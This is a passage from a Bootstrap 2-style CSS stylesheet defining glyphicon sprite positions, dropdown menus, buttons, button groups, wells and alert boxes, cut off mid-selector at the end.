.table-hover tbody tr.warning:hover > td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover > td {
  background-color: #c4e3f3;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-top: 1px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../img/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
}

/* White icons with optional class, or on hover/focus/active states of certain elements */

.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:focus > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > li > a:focus > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:focus > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"],
.dropdown-submenu:focus > a > [class*=" icon-"] {
  background-image: url("../img/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px 0;
}

.icon-search {
  background-position: -48px 0;
}

.icon-envelope {
  background-position: -72px 0;
}

.icon-heart {
  background-position: -96px 0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0 -24px;
}

.icon-file {
  background-position: -24px -24px;
}

.icon-time {
  background-position: -48px -24px;
}

.icon-road {
  background-position: -72px -24px;
}

.icon-download-alt {
  background-position: -96px -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0 -48px;
}

.icon-tags {
  background-position: -25px -48px;
}

.icon-book {
  background-position: -48px -48px;
}

.icon-bookmark {
  background-position: -72px -48px;
}

.icon-print {
  background-position: -96px -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0 -72px;
}

.icon-map-marker {
  background-position: -24px -72px;
}

.icon-adjust {
  background-position: -48px -72px;
}

.icon-tint {
  background-position: -72px -72px;
}

.icon-edit {
  background-position: -96px -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0 -96px;
}

.icon-minus-sign {
  background-position: -24px -96px;
}

.icon-remove-sign {
  background-position: -48px -96px;
}

.icon-ok-sign {
  background-position: -72px -96px;
}

.icon-question-sign {
  background-position: -96px -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0 -120px;
}

.icon-gift {
  background-position: -24px -120px;
}

.icon-leaf {
  background-position: -48px -120px;
}

.icon-fire {
  background-position: -72px -120px;
}

.icon-eye-open {
  background-position: -96px -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  width: 16px;
  background-position: -216px -120px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  width: 16px;
  background-position: -384px -120px;
}

.icon-folder-open {
  width: 16px;
  background-position: -408px -120px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0 -144px;
}

.icon-bullhorn {
  background-position: -24px -144px;
}

.icon-bell {
  background-position: -48px -144px;
}

.icon-certificate {
  background-position: -72px -144px;
}

.icon-thumbs-up {
  background-position: -96px -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
     -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #ffffff;
  text-decoration: none;
  background-color: #0081c2;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #0088cc, #0077b3);
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #0081c2;
    background-repeat: repeat-x;
    outline: 0;
    background-image: linear-gradient(to bottom, #0088cc, #0077b3);
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: default;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
     -moz-border-radius: 0 6px 6px 6px;
          border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
     -moz-border-radius: 5px 5px 5px 0;
          border-radius: 5px 5px 5px 0;
}

.dropdown-submenu > a:after {
  display: block;
  float: right;
  width: 0;
  height: 0;
  margin-top: 5px;
  margin-right: -10px;
  border-color: transparent;
  border-left-color: #cccccc;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  content: " ";
}

.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
     -moz-border-radius: 6px 0 6px 6px;
          border-radius: 6px 0 6px 6px;
}

.dropdown .dropdown-menu .nav-header {
  padding-right: 20px;
  padding-left: 20px;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
     -moz-transition: opacity 0.15s linear;
       -o-transition: opacity 0.15s linear;
          transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
     -moz-transition: height 0.35s ease;
       -o-transition: height 0.35s ease;
          transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *border-left: 0 none #e6e6e6;
    border-right: 0 none #e6e6e6;
    border-top: 0 none #e6e6e6;
    border-bottom: 0 none #b3b3b3;
    display: inline;
    padding: 4px 12px;
    margin-bottom: 0;
  *margin-left: .3em;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
    background-repeat: repeat-x;
  *-webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
    zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);*
}

.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active,
.btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #006dcc;
  *background-color: #0044cc;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #0088cc, #0044cc);
    border-left-color: #0044cc;
    border-right-color: #0044cc;
    border-top-color: #0044cc;
    border-bottom-color: #002a80;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}

.btn-primary:active,
.btn-primary.active {
  background-color: #003399 \9;
}

.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  *background-color: #f89406;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    border-left-color: #f89406;
    border-right-color: #f89406;
    border-top-color: #f89406;
    border-bottom-color: #ad6704;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active,
.btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  *background-color: #bd362f;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
    border-left-color: #bd362f;
    border-right-color: #bd362f;
    border-top-color: #bd362f;
    border-bottom-color: #802420;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  *background-color: #51a351;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    border-left-color: #51a351;
    border-right-color: #51a351;
    border-top-color: #51a351;
    border-bottom-color: #387038;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active,
.btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  *background-color: #2f96b4;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
    border-left-color: #2f96b4;
    border-right-color: #2f96b4;
    border-top-color: #2f96b4;
    border-bottom-color: #1f6377;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active,
.btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  *background-color: #222222;
  background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #444444, #222222);
    border-left-color: #222222;
    border-right-color: #222222;
    border-top-color: #222222;
    border-bottom-color: #000000;
}

.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}

.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.btn-link {
  color: #0088cc;
  cursor: pointer;
  border-color: transparent;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-link:hover,
.btn-link:focus {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}

.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  *margin-left: .3em;
  font-size: 0;
  white-space: nowrap;
  vertical-align: middle;
  *zoom: 1;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 0;
}

.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 10.5px;
}

.btn-group > .btn-small {
  font-size: 11.9px;
}

.btn-group > .btn-large {
  font-size: 17.5px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 6px;
          border-bottom-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
          border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -moz-border-radius-topleft: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
          border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
          border-bottom-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  -moz-border-radius-bottomright: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  *padding-top: 5px;
  padding-right: 8px;
  *padding-bottom: 5px;
  padding-left: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group > .btn-mini + .dropdown-toggle {
  *padding-top: 2px;
  padding-right: 5px;
  *padding-bottom: 2px;
  padding-left: 5px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  *padding-top: 7px;
  padding-right: 12px;
  *padding-bottom: 7px;
  padding-left: 12px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0044cc;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-top-width: 5px;
  border-right-width: 5px;
  border-left-width: 5px;
}

.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}

.dropup .btn-large .caret {
  border-bottom-width: 5px;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
}

.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-group-vertical > .btn + .btn {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
     -moz-border-radius: 4px 4px 0 0;
          border-radius: 4px 4px 0 0;
}

.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
     -moz-border-radius: 0 0 4px 4px;
          border-radius: 0 0 4px 4px;
}

.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
     -moz-border-radius: 6px 6px 0 0;
          border-radius: 6px 6px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
     -moz-border-radius: 0 0 6px 6px;
          border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.alert,
.alert h4 {
  color: #c09853;
}

.alert h4 {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}

.alert-success h4 {
  color: #468847;
}

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}

.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}

.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-info h4 {
  color: #3a87ad;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-bottom: 20px;
  margin-left: 0;
  list-style: none;
}

.nav2 {
  margin-bottom: 20px;
  margin-left: 0;
  list-style: none;
}
.nav2 > li > a {
  display: block;
}

.nav > li > a {
  display: block;
}
.nav2 > li > a:hover,
